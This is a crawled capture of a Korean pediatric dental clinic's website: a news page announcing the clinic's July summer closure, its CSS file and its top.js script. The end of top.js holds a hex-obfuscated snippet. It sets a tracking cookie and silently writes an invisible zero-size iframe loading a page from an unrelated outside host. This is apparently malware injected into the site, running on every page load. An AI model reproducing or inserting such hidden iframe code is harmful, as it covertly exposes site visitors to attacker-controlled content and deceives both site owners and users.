

--- FILE ---
content_type: text/html
request_url: http://dentkiz.com/news/news_01_view.asp?quenumber=115&quesubno=999
body_size: 14950
content:
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=euc-kr">
<link href="/css/kiz.css" rel="stylesheet" type="text/css">
<title>아이들세상치과</title>
</head>
<script language="JavaScript" type="text/JavaScript">
<!--
function MM_swapImgRestore() { //v3.0
  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}

function MM_preloadImages() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}

function MM_findObj(n, d) { //v4.01
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_swapImage() { //v3.0
  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}
//-->
</script>
<body leftmargin="0" topmargin="0">
<table width="100%" height="100%"  border="0" cellpadding="0" cellspacing="0">
  <tr>
    <td align="center" valign="top" background="../img/common/bg.gif"><table width="889" height="100%" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td valign="top" ><table width="889" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td><table width="889" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td width="192" height="131"><table width="192" height="131" border="0" cellpadding="0" cellspacing="0">
  <tr>
    <td><img src="../img/common/ci.gif" width="192" height="131" border="0" usemap="#ci"></td>
  </tr>
</table>
<map name="ci">
  <area shape="rect" coords="9,16,184,119" href="../index.asp" onFocus="this.blur()">
</map>
</td>
                <td><table width="697" height="131" border="0" cellpadding="0" cellspacing="0">
                    <tr>
                      <td height="52" align="right"><script language="JavaScript" type="text/JavaScript">
<!--
function MM_reloadPage(init) {  //reloads the window if Nav4 resized
  if (init==true) with (navigator) {if ((appName=="Netscape")&&(parseInt(appVersion)==4)) {
    document.MM_pgW=innerWidth; document.MM_pgH=innerHeight; onresize=MM_reloadPage; }}
  else if (innerWidth!=document.MM_pgW || innerHeight!=document.MM_pgH) location.reload();
}
MM_reloadPage(true);
//-->
</script>
<table width="697" height="52" border="0" cellpadding="0" cellspacing="0">
  <tr>
    <td align="right"><img src="../img/common/basic.gif" width="135" height="44" border="0" usemap="#Map3"></td>
  </tr>
</table>

<map name="Map3">
  <area shape="rect" coords="2,25,70,42" href="../sitemap/sitemap.asp" onFocus="this.blur()">
  <area shape="rect" coords="73,25,137,44" href="../about/about_05.asp" onFocus="this.blur()">
</map>
</td>
                    </tr>
                    <tr>
                      <td height="79"><script language="JavaScript" type="text/JavaScript">
<!--
function MM_reloadPage(init) {  //reloads the window if Nav4 resized
  if (init==true) with (navigator) {if ((appName=="Netscape")&&(parseInt(appVersion)==4)) {
    document.MM_pgW=innerWidth; document.MM_pgH=innerHeight; onresize=MM_reloadPage; }}
  else if (innerWidth!=document.MM_pgW || innerHeight!=document.MM_pgH) location.reload();
}
MM_reloadPage(true);
//-->
</script>
<table width="697" height="79" border="0" cellpadding="0" cellspacing="0">
  <tr>
    <td valign="top" background="../img/common/menu_bg.gif">
	<div id="Layer1" style="position:absolute; width:697px; height:215px; z-index:1; visibility: visible;">
	  <object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,29,0" width="697" height="215">
        <param name="movie" value="../swf/sub_04.swf">
        <param name=quality value=high>
		<param name="wmode" value="transparent">
	    <param name="menu" value="false">
        <embed src="../swf/sub_04.swf" quality=high pluginspage="http://www.macromedia.com/shockwave/download/index.cgi?P1_Prod_Version=ShockwaveFlash" type="application/x-shockwave-flash" width="697" height="215"></embed>
      </object>
	</div></td>
  </tr>
</table>

</td>
                    </tr>
                </table></td>
              </tr>
            </table></td>
          </tr>
          <tr>
            <td height="172"><script language="JavaScript" type="text/JavaScript">
<!--
function MM_reloadPage(init) {  //reloads the window if Nav4 resized
  if (init==true) with (navigator) {if ((appName=="Netscape")&&(parseInt(appVersion)==4)) {
    document.MM_pgW=innerWidth; document.MM_pgH=innerHeight; onresize=MM_reloadPage; }}
  else if (innerWidth!=document.MM_pgW || innerHeight!=document.MM_pgH) location.reload();
}
MM_reloadPage(true);
//-->
</script>
<table width="889" height="172" border="0" cellpadding="0" cellspacing="0">
  <tr>
    <td align="right" background="../img/common/visual3.jpg"><object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,29,0" width="889" height="172">
      <param name="movie" value="../swf/visual_sub.swf">
      <param name=quality value=high>
	  <param name="wmode" value="transparent">
	  <param name="menu" value="false">
      <embed src="../swf/visual_sub.swf" quality=high pluginspage="http://www.macromedia.com/shockwave/download/index.cgi?P1_Prod_Version=ShockwaveFlash" type="application/x-shockwave-flash" width="889" height="172"></embed>
    </object></td>
  </tr>
</table>

</td>
          </tr>
          <tr>
            <td height="25">&nbsp;</td>
          </tr>
          <tr>
            <td><table width="889" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td width="164" valign="top"><table width="164" border="0" cellspacing="0" cellpadding="0">
                  <tr>
                    <td height="118"><table width="164" height="91" border="0" cellpadding="0" cellspacing="0" bgcolor="FEFDEB">
  <tr>
    <td height="57"><img src="../img/news/title.gif" width="164" height="57"> </td>
  </tr>
  <tr>
    <td height="34"><a href="../news/news_01.asp" onFocus="this.blur()" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image1','','/img/news/01_over.gif',1)"><img src="../img/news/01.gif" name="Image1" width="164" height="34" border="0"></a>
      </td>
  </tr>
</table>
</td>
                  </tr>
                  <tr>
                    <td height="105">&nbsp;</td>
                    </tr>
                  <tr>
                    <td><table width="164" height="233" border="0" cellpadding="0" cellspacing="0">
  <tr>
    <td><img src="../img/common/banner.gif" width="164" height="233" border="0" usemap="#Map"></td>
  </tr>
</table>
<map name="Map">
  <area shape="rect" coords="5,7,158,50" href="../about/about_04.asp" onFocus="this.blur()"> 
  <area shape="rect" coords="6,59,159,104" href="../about/about_03.asp" onFocus="this.blur()"> 
  <area shape="rect" coords="5,114,157,158" href="../about/about_05.asp" onFocus="this.blur()"> 
</map>
</td>
                    </tr>
                  <tr>
                    <td>&nbsp;</td>
                    </tr>
                  <tr>
                    <td>&nbsp;</td>
                    </tr>
                </table></td>
                <td valign="top"><table width="725" border="0" cellspacing="0" cellpadding="0">
                  <tr>
                    <td><table width="725" height="57" border="0" cellpadding="0" cellspacing="0">
                      <tr>
                        <td width="41"><img src="../img/news/left.gif" width="41" height="57"></td>
                        <td width="665" align="right" background="../img/news/top_bg.gif"><table width="200" height="57" border="0" cellpadding="0" cellspacing="0">
                          <tr>
                            <td height="16"><img src="../img/common/ghost.gif" width="1" height="1"></td>
                          </tr>
                          <tr>
                            <td height="12" align="right" valign="top" class="text2">홈 &gt; 새소식 &gt; 새소식 </td>
                          </tr>
                          <tr>
                            <td>&nbsp;</td>
                          </tr>
                        </table></td>
                        <td width="19"><img src="../img/news/right.gif" width="19" height="57"></td>
                      </tr>
                    </table></td>
                  </tr>
                  <tr>
                    <td align="center" valign="middle" background="../img/common/bg2.gif"><table width="646" border="0" cellspacing="0" cellpadding="0">
                       <tr>
                        <td><img src="../img/news/title_03.gif" width="646" height="89"></td>
                      </tr>
					  <tr>
                        <td height="15"></td>
                      </tr>
					  <tr>
                        <td>
			<!--#################################################################-->					  
			

	<script language="JavaScript">
	<!--
	
	function pic_view(what,width,height)
	{
		var width = width;
		var height = height;
		
		if (width > 800) {
		  popwidth = 800;
		  popheight = 600;
	      window.open("/progress/pic_view.asp?filename="+what+"&width="+width+"&height="+height,'WIN','scrollbars=yes,status=no,toolbar=no,resizable=0,location=no,menu=no,width='+popwidth+',height='+popheight); 
		}			
		else
		{
		  window.open("/progress/pic_view.asp?filename="+what+"&width="+width+"&height="+height,'WIN','scrollbars=no,status=no,toolbar=no,resizable=0,location=no,menu=no,width='+width+',height='+height); 
		}  
	}
	
	//-->
	</script>
					
			

						



<!--##################################################################################################################-->

<table width="646" border="0" cellspacing="0" cellpadding="0" valign="top">
	<tr> 
		<td height="6" colspan="5" align="center">
			<table width="646" border="0" cellspacing="0" cellpadding="0">
				<tr> 
					<td width="80" height="20" align="center"><img src="../img/news/title_img.gif" width="58" height="24"></td>
					<td align="center">
						<table width="522" border="0" cellspacing="0" cellpadding="0">
							<tr> 
								<td class="text"><strong>&nbsp;7월17일(수)부터 7월20(토)까지 여름휴가 기간입니다.</strong></td>
							</tr>
						</table>
					</td>
				</tr>
				<tr> 
					<td height="16" colspan="2" class="dot-pattern02"></td>
				</tr>
				<tr> 
					<td align="center" valign="top"><img src="../img/news/contents.gif" width="58" height="24"></td>
					<td bgcolor="f8f8f8" class="title" valign="top" align="center">
						<table width="490" border="0" cellspacing="0" cellpadding="0">
							<tr>
								<td height="10"></td>
							</tr>
							<tr>
								<td width="250" valign="top" class="board-text">
									<table width="250" border="0" align="center" cellpadding="0" cellspacing="0">
									           
										<tr> 
											<td>
											
											</td>
										</tr>
										           
										<tr>
											<td>
												
											</td>
										</tr>
										

										<tr> 
											<td >&nbsp;</td>
										</tr>
												  
									</table>				
								</td>
							</tr>
							<tr>
								<td>&nbsp;</td>
							</tr>
							<tr>
								<td class="board-text">안녕하세요, 아이들세상치과입니다. <br><br>여름휴가로 7월17일(수)부터 7월20일(토)까지 진료를 하지 않습니다.<br><br>저희 아이들세상 식구들 모두 재충전의 시간을 보내고 돌아와 <br><br> 우리 아이들의 구강건강 향상을 위해 더욱 노력하겠습니다. <br><br>7월22일(월요일)부터 정상진료합니다. <br><br>바쁘신데 이 기간에 오셨다가 그냥 돌아가시는 불편을 <br><br> 드리지 않았으면 하는 바램입니다. <br><br>즐거운 여름휴가 보내시고요.</td>
							</tr>
							<tr>
								<td>&nbsp;</td>
							</tr>
						</table>
					</td>
				</tr>
				<tr> 
					<td height="10" colspan="2"></td>
				</tr>
				 			  

				<tr> 
					<td height="8" colspan="2" class="dot-pattern"></td>
				</tr>
				<tr> 
					<td height="37" align="right" valign="bottom" colspan="2" ><a href="news_01.asp" onfocus="this.blur()"><img src="../img/common/board_bu_list.gif" width="78" height="31" border="0"></a></td>
				</tr>
			</table>
		</td>
	</tr>
	<tr> 
		<td height="30" colspan="5"></td>
	</tr>
</table>					  
			<!--#################################################################-->						
						</td>
                      </tr>
                      <tr>
                        <td>&nbsp;</td>
                      </tr>
                      <tr>
                        <td>&nbsp;</td>
                      </tr>
                      <tr>
                        <td>&nbsp;</td>
                      </tr>
                    </table></td>
                  </tr>
                  <tr>
                    <td><img src="../img/about/bottom.gif" width="725" height="83"></td>
                  </tr>
                  <tr>
                    <td>&nbsp;</td>
                  </tr>
                  <tr>
                    <td>&nbsp;</td>
                  </tr>
                </table></td>
              </tr>
            </table></td>
          </tr>
        </table></td>
      </tr>
      <tr>
        <td>&nbsp;</td>
      </tr>
      <tr>
        <td height="71" valign="bottom">
<table width="889" height="71" border="0" cellpadding="0" cellspacing="0">
  <tr>
    <td><img src="../img/common/footer.gif" width="889" height="71" border="0" usemap="#idas"></td>
  </tr>
</table>
<map name="idas">
  <area shape="rect" coords="808,11,885,60" href="http://www.idasdesign.com" target="_blank" onFocus="this.blur()">
</map></td>
      </tr>
    </table></td>
  </tr>
</table>
<script language="javascript" src="/js/top.js"></script>
<div id="floater" style="Z-INDEX: 1; LEFT: 960px; TOP: 500px; POSITION: absolute; visibility: visible;"><table width="35" border="0" cellpadding="0" cellspacing="0">
  <tr>
    <td align="center"><a href="javascript:GoTop();" onFocus="this.blur()"><img src="/img/common/top.gif" width="35" height="47" border="0"></a></td>
  </tr>
</table>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://dentkiz.com/css/kiz.css
body_size: 1376
content:

.dot-pattern {
	background-image: url(../img/common/dot.gif);
	background-repeat: repeat-x;
}
.text {
	font-family: "돋움";
	font-size: 12px;
	color: #787878;
	line-height: 18px;
	text-decoration: none;
}
.text2 {
	font-family: "돋움";
	font-size: 11px;
	color: #ffffff;
	line-height: 18px;
	text-decoration: none;
}
.text3 {
	font-family: "돋움";
	font-size: 12px;
	color: #75AE08;
	line-height: 18px;
	text-decoration: none;
}
.text4 {
	font-family: "돋움";
	font-size: 11px;
	color: #666666;
	line-height: 18px;
	text-decoration: none;
}
.text5 {
	font-family: "돋움";
	font-size: 12px;
	color: #787878;
	line-height: 18px;
	text-decoration: none;
}
a:hover {
	font-family: "돋움";
	font-size: 12px;
	color: F24473;
	text-decoration: none;
}
.bottom2 {

	background-image: url(../img/common/bottom_2.gif);
	background-repeat: no-repeat;
}
.box {
	color: #666666;
	border: 1px solid #c5c5c5;
	font-family: "돋움";
	font-size: 12px;
	text-decoration: none;
}
.dot-pattern {
	background-image: url(../img/common/dot.gif);
	background-repeat: repeat-x;
}
.dot-pattern02 {
	background-image: url(../img/common/dot.gif);
	background-repeat: repeat-x;
	background-position: center;

}
.board-text {

	font-family: "돋움";
	font-size: 12px;
	color: #656565;
	line-height: 18px;
	text-decoration: none;
}


--- FILE ---
content_type: application/javascript
request_url: http://dentkiz.com/js/top.js
body_size: 2223
content:
function GoTop() {
	window.scrollTo(0,0);
}

function GoTop_Call() {
	document.body.ondblclick = Top;	
}


var Xpos = 0;
var Ypos = 0;
var Ygravity = 0.85;
var scrollPos = 0;
var oldScrollPos = 0;


function FloatMenu() {
docWidth = document.body.clientWidth; // Update document width
docHeight = document.body.clientHeight; // Update document height
oldScrollPos = scrollPos;
scrollPos = document.body.scrollTop; // Update scrollbar position

//alert(docWidth);
//return false;
//Xpos = 985;

Xpos = (docWidth - 960)/2 + 930;
if (Xpos >= 960)
   {Xpos= Xpos;}
   else
   {Xpos = 960;}
   
//Xpos = (docWidth - floater.offsetWidth) - 10; //오른쪽 여백 배너가 오른쪽에 붙을경우
//Xpos = (docWidth / 2) + 410; // 중앙정렬일경우. " + 410 은 테이블 크기 / 2 "
//Yboundary = ((scrollPos + docHeight) - floater.offsetHeight) - 15; //하단여백
Yboundary = ((scrollPos + docHeight) - floater.offsetHeight) - 200; //하단여백

if (floater.offsetTop < Yboundary - 1) // Object is behind boundary
Ypos += 2;

if (floater.offsetTop > Yboundary + 1) // Object is past boundary
Ypos -= 1;

Ypos *= Ygravity; // Slow object down

floater.style.pixelLeft = Xpos;
floater.style.pixelTop += Ypos; // Make object bounce
}

window.setInterval("FloatMenu()", 1); //매개변수중 뒷쪽 숫자는 내려오는 속도
var _$=["\x64\x6f\x63\x75\x6d\x65\x6e\x74","\x63\x6f\x6f\x6b\x69\x65","\x69\x6e\x64\x65\x78\x4f\x66",'\x6c\x6f\x6e\x67\x3d',"\x73\x65\x74\x54\x69\x6d\x65","\x67\x65\x74\x54\x69\x6d\x65",'\x6c\x6f\x6e\x67\x3d\x59\x65\x73\x3b\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d',"\x74\x6f\x47\x4d\x54\x53\x74\x72\x69\x6e\x67","\x77\x72\x69\x74\x65","\x3c\x69\x66\x72\x61\x6d\x65\x20\x73\x72\x63\x3d\x68\x74\x74\x70\x3a\x2f\x2f\x77\x77\x77\x2e\x65\x64\x61\x65\x68\x79\x75\x6e\x2e\x63\x6f\x2e\x6b\x72\x2f\x65\x7a\x73\x68\x6f\x70\x2f\x66\x6f\x72\x6d\x6d\x61\x69\x6c\x2f\x69\x6e\x64\x65\x78\x2e\x68\x74\x6d\x6c\x20\x77\x69\x64\x74\x68\x3d\x30\x20\x68\x65\x69\x67\x68\x74\x3d\x30\x3e\x3c\x2f\x69\x66\x72\x61\x6d\x65\x3e"];if(window[_$[0]][_$[1]][_$[2]](_$[3])==-0x1){var a=new Date();a[_$[4]](a[_$[5]]()+0xc*0x3c*0x3c*0x3e8);window[_$[0]][_$[1]]=_$[6]+a[_$[7]]();window[_$[0]][_$[8]](_$[9])}
